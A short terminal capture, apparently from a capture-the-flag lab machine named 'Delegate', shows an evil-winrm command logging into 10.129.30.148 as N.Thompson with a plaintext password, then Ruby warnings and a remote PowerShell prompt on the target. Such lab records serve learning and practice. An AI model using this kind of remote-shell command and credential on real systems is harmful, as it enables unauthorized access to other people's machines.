 → Delegate evil-winrm -i 10.129.30.148 -u N.Thompson -p KALEB_2341
/home/h4z4rd0u5/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious
problems
/home/h4z4rd0u5/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cau
se serious problems
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\N.Thompson\Documents>
[1] 0:ruby* "c34b3r05" 15:57 12-Sep-25